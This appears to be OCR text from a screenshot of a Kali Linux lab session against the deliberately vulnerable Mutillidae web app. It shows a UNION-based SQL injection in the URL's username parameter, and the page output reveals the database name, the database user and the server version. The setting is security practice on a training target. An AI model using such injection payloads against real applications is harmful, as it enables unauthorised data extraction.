 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 10:23
192.168.29.11/mutillidae/i
192.168.29.11/mutillidae/index.php?page=user-info.php&username=senthil'union select 1,database 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
View your details
Back
Please enter username and password
to view account details
Name senthil
Password •••••
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=senthil
Password=sk710
Signature=senthil
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Type here to search 7 64 32°C Mostly clear ENG 07:53 PM
10-05-2024